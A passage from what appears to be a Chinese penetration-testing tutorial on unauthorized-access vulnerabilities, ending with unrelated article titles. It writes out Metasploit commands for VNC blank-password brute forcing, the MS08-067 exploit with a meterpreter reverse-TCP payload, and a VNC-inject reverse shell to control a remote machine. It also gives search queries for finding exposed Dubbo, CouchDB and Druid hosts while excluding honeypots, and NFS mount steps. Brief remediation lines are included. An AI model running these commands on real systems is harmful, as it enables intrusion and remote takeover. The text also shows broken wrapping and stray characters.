msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 172.16.1.200

msf6 auxiliary(scanner/vnc/vnc_login) > set blank_passwords true //弱密碼爆

破

msf6 auxiliary(scanner/vnc/vnc_login) > run

# 加載攻擊模塊

msf6 exploit(windows/smb/ms08_067_netapi) > use exploit/windows/smb/ms08_0

67_netapi

msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterprete

r/reverse_tcp

msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 172.16.1.200

msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 172.16.1.10

msf6 exploit(windows/smb/ms08_067_netapi) > set target 34

msf6 exploit(windows/smb/ms08_067_netapi) > exploit

獲取會話后,直接run vnc可控制遠程虛擬機

# 直接控制遠程機器

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/vncinject/reverse_tcp

msf6 exploit(multi/handler) > set lhost 172.16.1.200

msf6 exploit(multi/handler) > set lport 4466

msf6 exploit(multi/handler) > exploit3.vnc連接

vncviewer ipaddress?

Dubbo未授權訪問



(app="APACHE-dubbo") && (is_honeypot=false && is_fraud=false)使用Telnet直接連接進行測試

telnet IP port?

防御手段

配置dubbo認證

NSF共享目錄未授權

"nfs"?執行命令進行漏洞復現

#安裝nfs客戶端

apt install nfs-common

#查看nfs服務器上的共享?錄

showmount -e 192.168.126.130

#掛載相應共享?錄到本地

mount -t nfs 192.168.126.130:/grdata /mnt

#卸載?錄

umount /mnt漏洞修復

禁止外部訪問對應的端口

設置/etc/exports,對訪問進行控制?



Druid未授權訪問

title="Druid Stat Index"直接訪問

漏洞修復

配置訪問賬號和密碼

禁止外網訪問?



CouchDB未授權訪問

(port="5984") && (is_honeypot=false && is_fraud=false)curl連接

(自學尚硅谷B站shell課程后的萬字學習筆記,附課程鏈接))

)

)

行為型:狀態模式詳解)

C++類和類的方法(基礎教程)(與Python類的區別))

視頻教程 - 微博文章數據可視化分析-文章分類下拉框實現)